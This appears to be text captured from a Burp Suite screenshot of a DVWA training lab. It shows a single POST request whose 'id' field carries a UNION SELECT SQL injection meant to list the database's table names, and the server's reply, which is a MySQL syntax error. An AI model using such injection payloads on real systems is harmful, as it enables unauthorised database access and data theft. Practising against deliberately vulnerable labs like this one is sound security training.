 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 union select 1,table_name from information_schema.tables where table_schema='dvwa'#&Submit=Submit
? Search...
Response
Pretty Raw Hex Render \n
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'dvwa\'#' at line 1